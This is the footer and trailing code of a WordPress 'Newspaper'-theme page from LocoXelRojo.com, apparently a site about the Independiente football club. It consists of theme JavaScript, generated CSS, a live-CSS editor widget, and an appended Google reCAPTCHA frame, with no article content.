        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6981aa39c5139
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6981aa39c520c"></textarea>
						<div id="td_live_css_uid_1_6981aa39c520c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6981aa39c520c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6981aa39c520c");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="san3Kn97zZwbjJmcO2QdEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770105407533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>